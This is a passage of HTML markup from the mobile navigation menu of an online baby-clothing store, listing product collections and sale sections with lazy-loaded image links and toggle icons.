      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerS25195160251752202315531006561_2_25c53017-5873-4f6b-8a01-4173881b95b3_720x.jpg?v=1743696949" alt="Starfish Wishes" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Starfish Wishes</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/mon-cheri" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerS2521518003445160248052202284504003132_1_e3ad99a5-df04-4904-81c2-36c1318ed298_180x.jpg?v=1741032365 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS2521518003445160248052202284504003132_1_e3ad99a5-df04-4904-81c2-36c1318ed298_360x.jpg?v=1741032365 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS2521518003445160248052202284504003132_1_e3ad99a5-df04-4904-81c2-36c1318ed298_540x.jpg?v=1741032365 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerS2521518003445160248052202284504003132_1_e3ad99a5-df04-4904-81c2-36c1318ed298.jpg?v=1741032365 590w 590h"
      role="img"
      aria-label="Mon Cheri"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerS2521518003445160248052202284504003132_1_e3ad99a5-df04-4904-81c2-36c1318ed298_720x.jpg?v=1741032365" alt="Mon Cheri" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Mon Cheri</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/keepsake-denim-jeans" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_180x.jpg?v=1635188471 180w 135h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_360x.jpg?v=1635188471 360w 270h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_540x.jpg?v=1635188471 540w 405h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_720x.jpg?v=1635188471 720w 540h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_900x.jpg?v=1635188471 900w 675h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21.jpg?v=1635188471 1000w 750h"
      role="img"
      aria-label="Keepsake Denim"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_720x.jpg?v=1635188471" alt="Keepsake Denim" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Keepsake Denim</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/2-piece-jogger-set" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_180x.jpg?v=1631461617 180w 271h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_360x.jpg?v=1631461617 360w 541h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_540x.jpg?v=1631461617 540w 812h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_720x.jpg?v=1631461617 720w 1082h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_900x.jpg?v=1631461617 900w 1353h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538.jpg?v=1631461617 1000w 1503h"
      role="img"
      aria-label="The Feetje Waffle Jogger"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_720x.jpg?v=1631461617" alt="The Feetje Waffle Jogger" class="responsive-wide-image"/>
    </noscript></div>
</div><span>The Feetje Jogger</span>
                  </a></li></ul>
          </div>
        </li><li class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items" aria-haspopup="true">
          <a href="/collections/boy-3m-24m" class="mobile-navlink mobile-navlink--level-1" data-nav-link-mobile>BOY 3M-24M</a>
          <button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-1" aria-controls="MobileNav--boy-3m-24m-2" data-collapsible-trigger><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07h-6.67V2.27c0-.565-.506-1.029-1.072-1.029-.566 0-1.071.464-1.071 1.03v6.605h-6.63c-.566 0-1.029.506-1.029 1.071 0 .566.463 1.072 1.029 1.072h6.63v6.695c0 .566.505 1.03 1.07 1.03.566 0 1.072-.464 1.072-1.03V11.02z"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07H1.953c-.566 0-1.029.505-1.029 1.07 0 .566.463 1.072 1.029 1.072h8.772z"/></svg><span class="fallback-text">See More</span>
          </button>
          <div class="mobile-dropdown" id="MobileNav--boy-3m-24m-2" data-collapsible-container>
            <ul class="mobile-nav__sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/mountain" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerW252851300537516026725220245050400352_1_dce8c18e-4b99-4604-9820-da57764f0c85_180x.jpg?v=1759580970 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW252851300537516026725220245050400352_1_dce8c18e-4b99-4604-9820-da57764f0c85_360x.jpg?v=1759580970 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW252851300537516026725220245050400352_1_dce8c18e-4b99-4604-9820-da57764f0c85_540x.jpg?v=1759580970 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerW252851300537516026725220245050400352_1_dce8c18e-4b99-4604-9820-da57764f0c85.jpg?v=1759580970 590w 590h"
      role="img"
      aria-label="Mountain"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerW252851300537516026725220245050400352_1_dce8c18e-4b99-4604-9820-da57764f0c85_720x.jpg?v=1759580970" alt="Mountain" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Mountain</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/narwal" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerW251851800351516025915220239250400337_1_d5dafed7-0679-4772-919c-246d4f37945f_180x.jpg?v=1761623465 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW251851800351516025915220239250400337_1_d5dafed7-0679-4772-919c-246d4f37945f_360x.jpg?v=1761623465 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW251851800351516025915220239250400337_1_d5dafed7-0679-4772-919c-246d4f37945f_540x.jpg?v=1761623465 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerW251851800351516025915220239250400337_1_d5dafed7-0679-4772-919c-246d4f37945f.jpg?v=1761623465 667w 667h"
      role="img"
      aria-label="Narwal"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerW251851800351516025915220239250400337_1_d5dafed7-0679-4772-919c-246d4f37945f_720x.jpg?v=1761623465" alt="Narwal" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Narwal</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/lets-go" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerW25205160257152202379504003352_4_260a920b-783e-4660-8252-363d5cd9a8f3_180x.jpg?v=1755435293 180w 225h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW25205160257152202379504003352_4_260a920b-783e-4660-8252-363d5cd9a8f3_360x.jpg?v=1755435293 360w 450h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW25205160257152202379504003352_4_260a920b-783e-4660-8252-363d5cd9a8f3_540x.jpg?v=1755435293 540w 675h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerW25205160257152202379504003352_4_260a920b-783e-4660-8252-363d5cd9a8f3.jpg?v=1755435293 667w 834h"
      role="img"
      aria-label="Let&#39;s Go!"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerW25205160257152202379504003352_4_260a920b-783e-4660-8252-363d5cd9a8f3_720x.jpg?v=1755435293" alt="Let&#39;s Go!" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Let&#39;s Go!</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/the-chill-club" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerS25225130052251700946522023342_2_d4be7d4d-5e3a-4d50-8f13-cea17f1e69eb_180x.jpg?v=1743786996 180w 249h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS25225130052251700946522023342_2_d4be7d4d-5e3a-4d50-8f13-cea17f1e69eb_360x.jpg?v=1743786996 360w 499h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS25225130052251700946522023342_2_d4be7d4d-5e3a-4d50-8f13-cea17f1e69eb_540x.jpg?v=1743786996 540w 748h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS25225130052251700946522023342_2_d4be7d4d-5e3a-4d50-8f13-cea17f1e69eb_720x.jpg?v=1743786996 720w 997h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS25225130052251700946522023342_2_d4be7d4d-5e3a-4d50-8f13-cea17f1e69eb_900x.jpg?v=1743786996 900w 1247h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerS25225130052251700946522023342_2_d4be7d4d-5e3a-4d50-8f13-cea17f1e69eb.jpg?v=1743786996 924w 1280h"
      role="img"
      aria-label="The Chill Club"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerS25225130052251700946522023342_2_d4be7d4d-5e3a-4d50-8f13-cea17f1e69eb_720x.jpg?v=1743786996" alt="The Chill Club" class="responsive-wide-image"/>
    </noscript></div>
</div><span>The Chill Club</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/2-piece-jogger-set" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_180x.jpg?v=1631461617 180w 271h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_360x.jpg?v=1631461617 360w 541h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_540x.jpg?v=1631461617 540w 812h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_720x.jpg?v=1631461617 720w 1082h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_900x.jpg?v=1631461617 900w 1353h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538.jpg?v=1631461617 1000w 1503h"
      role="img"
      aria-label="The Feetje Waffle Jogger"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_720x.jpg?v=1631461617" alt="The Feetje Waffle Jogger" class="responsive-wide-image"/>
    </noscript></div>
</div><span>The Feetje Waffle Jogger</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/keepsake-denim-jeans" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_180x.jpg?v=1635188471 180w 135h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_360x.jpg?v=1635188471 360w 270h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_540x.jpg?v=1635188471 540w 405h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_720x.jpg?v=1635188471 720w 540h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_900x.jpg?v=1635188471 900w 675h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21.jpg?v=1635188471 1000w 750h"
      role="img"
      aria-label="Keepsake Denim"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_720x.jpg?v=1635188471" alt="Keepsake Denim" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Keepsake Denim</span>
                  </a></li></ul>
          </div>
        </li><li class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items" aria-haspopup="true">
          <a href="/collections/spring-sale" class="mobile-navlink mobile-navlink--level-1 mobile-navlink--highlight" data-nav-link-mobile>SALE</a>
          <button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-1" aria-controls="MobileNav--sale-3" data-collapsible-trigger><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07h-6.67V2.27c0-.565-.506-1.029-1.072-1.029-.566 0-1.071.464-1.071 1.03v6.605h-6.63c-.566 0-1.029.506-1.029 1.071 0 .566.463 1.072 1.029 1.072h6.63v6.695c0 .566.505 1.03 1.07 1.03.566 0 1.072-.464 1.072-1.03V11.02z"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07H1.953c-.566 0-1.029.505-1.029 1.07 0 .566.463 1.072 1.029 1.072h8.772z"/></svg><span class="fallback-text">See More</span>
          </button>
          <div class="mobile-dropdown" id="MobileNav--sale-3" data-collapsible-container>
            <ul class="mobile-nav__sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/spring-sale-babys-first-3m-12m" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/lemons-ad-sale-copy_be80a720-2268-4b56-b4ae-1150152811a2_180x.jpg?v=1755986980 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/lemons-ad-sale-copy_be80a720-2268-4b56-b4ae-1150152811a2_360x.jpg?v=1755986980 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/lemons-ad-sale-copy_be80a720-2268-4b56-b4ae-1150152811a2_540x.jpg?v=1755986980 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/lemons-ad-sale-copy_be80a720-2268-4b56-b4ae-1150152811a2.jpg?v=1755986980 667w 667h"
      role="img"
      aria-label="Final Few | Black Friday Edition - BABY&#39;S FIRST 3M-12M"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/lemons-ad-sale-copy_be80a720-2268-4b56-b4ae-1150152811a2_720x.jpg?v=1755986980" alt="Final Few | Black Friday Edition - BABY&#39;S FIRST 3M-12M" class="responsive-wide-image"/>
    </noscript></div>
</div><span>SALE BABY&#39;S FIRST 3M-12M</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/spring-sale-boy-3m-24m" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/yeehaw-baby-mom-pic1-copy_8a03984c-0b27-4159-9a6a-45f61b5e52c0_180x.jpg?v=1760616414 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/yeehaw-baby-mom-pic1-copy_8a03984c-0b27-4159-9a6a-45f61b5e52c0_360x.jpg?v=1760616414 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/yeehaw-baby-mom-pic1-copy_8a03984c-0b27-4159-9a6a-45f61b5e52c0_540x.jpg?v=1760616414 540w 540h,
  //feetjebabyus.com/cdn/shop/collections/yeehaw-baby-mom-pic1-copy_8a03984c-0b27-4159-9a6a-45f61b5e52c0_720x.jpg?v=1760616414 720w 720h,
  //feetjebabyus.com/cdn/shop/collections/yeehaw-baby-mom-pic1-copy_8a03984c-0b27-4159-9a6a-45f61b5e52c0_900x.jpg?v=1760616414 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/yeehaw-baby-mom-pic1-copy_8a03984c-0b27-4159-9a6a-45f61b5e52c0.jpg?v=1760616414 1080w 1080h"
      role="img"
      aria-label="Final Few | Black Friday Edition - BOY 3M - 24M"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/yeehaw-baby-mom-pic1-copy_8a03984c-0b27-4159-9a6a-45f61b5e52c0_720x.jpg?v=1760616414" alt="Final Few | Black Friday Edition - BOY 3M - 24M" class="responsive-wide-image"/>
    </noscript></div>
</div><span>SALE  BOY 3M-24M</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/spring-sale-girl-3m-24m" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/flamingo-baby-in-crob-copy-2_180x.jpg?v=1760614416 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/flamingo-baby-in-crob-copy-2_360x.jpg?v=1760614416 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/flamingo-baby-in-crob-copy-2_540x.jpg?v=1760614416 540w 540h,
  //feetjebabyus.com/cdn/shop/collections/flamingo-baby-in-crob-copy-2_720x.jpg?v=1760614416 720w 720h,
  //feetjebabyus.com/cdn/shop/collections/flamingo-baby-in-crob-copy-2_900x.jpg?v=1760614416 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/flamingo-baby-in-crob-copy-2.jpg?v=1760614416 1080w 1080h"
      role="img"
      aria-label="Final Few | Black Friday Edition - GIRL 3M - 24M"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/flamingo-baby-in-crob-copy-2_720x.jpg?v=1760614416" alt="Final Few | Black Friday Edition - GIRL 3M - 24M" class="responsive-wide-image"/>
    </noscript></div>
</div><span>SALE GIRL 3M-24M</span>
                  </a></li></ul>
          </div>
        </li><li class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items" aria-haspopup="true">
          <a href="/collections/dresses" class="mobile-navlink mobile-navlink--level-1" data-nav-link-mobile>SHOP BY TYPE</a>
          <button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-1" aria-controls="MobileNav--shop-by-type-4" data-collapsible-trigger><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07h-6.67V2.27c0-.565-.506-1.029-1.072-1.029-.566 0-1.071.464-1.071 1.03v6.605h-6.63c-.566 0-1.029.506-1.029 1.071 0 .566.463 1.072 1.029 1.072h6.63v6.695c0 .566.505 1.03 1.07 1.03.566 0 1.072-.464 1.072-1.03V11.02z"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07H1.953c-.566 0-1.029.505-1.029 1.07 0 .566.463 1.072 1.029 1.072h8.772z"/></svg><span class="fallback-text">See More</span>
          </button>
          <div class="mobile-dropdown" id="MobileNav--shop-by-type-4" data-collapsible-container>
            <ul class="mobile-nav__sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/dresses" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/files/W2427_51400532_115_1_180x.jpg?v=1724805286 180w 180h,
  //feetjebabyus.com/cdn/shop/files/W2427_51400532_115_1_360x.jpg?v=1724805286 360w 360h,
  //feetjebabyus.com/cdn/shop/files/W2427_51400532_115_1_540x.jpg?v=1724805286 540w 540h,
  //feetjebabyus.com/cdn/shop/files/W2427_51400532_115_1_720x.jpg?v=1724805286 720w 720h,
  //feetjebabyus.com/cdn/shop/files/W2427_51400532_115_1_900x.jpg?v=1724805286 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/files/W2427_51400532_115_1.jpg?v=1724805286 1000w 1000h"
      role="img"
      aria-label=""></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/files/W2427_51400532_115_1_720x.jpg?v=1724805286" alt="" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Dresses</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/jackets" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/love-you-more-baby-facing-mom-copy-2_180x.jpg?v=1673792927 180w 107h,
  //feetjebabyus.com/cdn/shop/collections/love-you-more-baby-facing-mom-copy-2_360x.jpg?v=1673792927 360w 215h,
  //feetjebabyus.com/cdn/shop/collections/love-you-more-baby-facing-mom-copy-2_540x.jpg?v=1673792927 540w 322h,
  //feetjebabyus.com/cdn/shop/collections/love-you-more-baby-facing-mom-copy-2_720x.jpg?v=1673792927 720w 430h,
  //feetjebabyus.com/cdn/shop/collections/love-you-more-baby-facing-mom-copy-2_900x.jpg?v=1673792927 900w 537h,
  //feetjebabyus.com/cdn/shop/collections/love-you-more-baby-facing-mom-copy-2_1080x.jpg?v=1673792927 1080w 645h,
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/love-you-more-baby-facing-mom-copy-2.jpg?v=1673792927 1280w 764h"
      role="img"
      aria-label="Jackets • Sweaters • Sweat Tops"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/love-you-more-baby-facing-mom-copy-2_720x.jpg?v=1673792927" alt="Jackets • Sweaters • Sweat Tops" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Jackets • Sweaters •  Sweat Tops</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/tops" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/Have_Daisy1080x1080_Spread_Love_top_copy-930160_310a83ea-6971-4318-b8d0-4a80dc6a7b30_180x.jpg?v=1671468313 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/Have_Daisy1080x1080_Spread_Love_top_copy-930160_310a83ea-6971-4318-b8d0-4a80dc6a7b30_360x.jpg?v=1671468313 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/Have_Daisy1080x1080_Spread_Love_top_copy-930160_310a83ea-6971-4318-b8d0-4a80dc6a7b30_540x.jpg?v=1671468313 540w 540h,
  //feetjebabyus.com/cdn/shop/collections/Have_Daisy1080x1080_Spread_Love_top_copy-930160_310a83ea-6971-4318-b8d0-4a80dc6a7b30_720x.jpg?v=1671468313 720w 720h,
  //feetjebabyus.com/cdn/shop/collections/Have_Daisy1080x1080_Spread_Love_top_copy-930160_310a83ea-6971-4318-b8d0-4a80dc6a7b30_900x.jpg?v=1671468313 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/Have_Daisy1080x1080_Spread_Love_top_copy-930160_310a83ea-6971-4318-b8d0-4a80dc6a7b30.jpg?v=1671468313 1080w 1080h"
      role="img"
      aria-label="Tops - Feetje Baby US"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/Have_Daisy1080x1080_Spread_Love_top_copy-930160_310a83ea-6971-4318-b8d0-4a80dc6a7b30_720x.jpg?v=1671468313" alt="Tops - Feetje Baby US" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Tops</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/pull-on-pants" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/denim-on-girl-OPTIcopy_copy-524136_bc79c5df-010c-48aa-b350-0ad7d9cb5428_180x.jpg?v=1671468380 180w 172h,
  //feetjebabyus.com/cdn/shop/collections/denim-on-girl-OPTIcopy_copy-524136_bc79c5df-010c-48aa-b350-0ad7d9cb5428_360x.jpg?v=1671468380 360w 344h,
  //feetjebabyus.com/cdn/shop/collections/denim-on-girl-OPTIcopy_copy-524136_bc79c5df-010c-48aa-b350-0ad7d9cb5428_540x.jpg?v=1671468380 540w 516h,
